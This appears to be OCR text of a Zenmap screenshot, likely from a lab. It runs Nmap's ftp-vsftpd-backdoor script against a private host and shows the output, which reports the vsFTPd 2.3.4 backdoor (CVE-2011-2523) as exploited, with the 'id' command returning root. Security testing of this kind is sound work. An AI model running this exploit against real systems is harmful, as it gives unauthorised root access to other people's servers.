 Zenmap
Scan Tools Profile Help
Target: 192.168.0.10 Profile: Scan Cancel
Command: nmap --script ftp-vsftpd-backdoor 192.168.0.10
Hosts Services
OS Host
192.168.0.10
Filter Hosts
Nmap Output Ports / Hosts Topology Host Details Scans
nmap --script ftp-vsftpd-backdoor 192.168.0.10 Details
Starting Nmap 7.80 ( https://nmap.org ) at 2022-05-01 21:21 PDT
Nmap scan report for 192.168.0.10
Host is up (0.0034s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on
2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://www.securityfocus.com/bid/48539